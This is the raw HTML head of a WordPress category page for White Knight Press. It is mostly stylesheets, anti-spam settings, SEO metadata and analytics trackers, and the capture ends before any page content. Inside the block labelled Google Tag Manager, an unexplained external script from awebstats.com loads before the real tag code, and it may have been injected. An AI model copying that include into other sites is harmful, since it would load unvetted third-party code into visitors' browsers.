

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/category/uncategorized/
body_size: 33225
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Uncategorized - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4320706dd2","_rest_nonce":"b88ab0e4cf","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4320706dd2","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/da043d00a0208a2a6f4c31741bd1a5e6.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"0b4b29374369a543f7526283089c3a54","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/category/uncategorized/" />
<link rel="next" href="https://whiteknightpress.com/category/uncategorized/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Uncategorized - White Knight Press" />
<meta property="og:url" content="https://whiteknightpress.com/category/uncategorized/" />
<meta property="og:site_name" content="White Knight Press" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Uncategorized - White Knight Press" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="352" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://whiteknightpress.com/#person","name":"White Knight Press","image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://whiteknightpress.com/category/uncategorized/#webpage","url":"https://whiteknightpress.com/category/uncategorized/","name":"Uncategorized - White Knight Press","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Uncategorized Category Feed" href="https://whiteknightpress.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=88' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
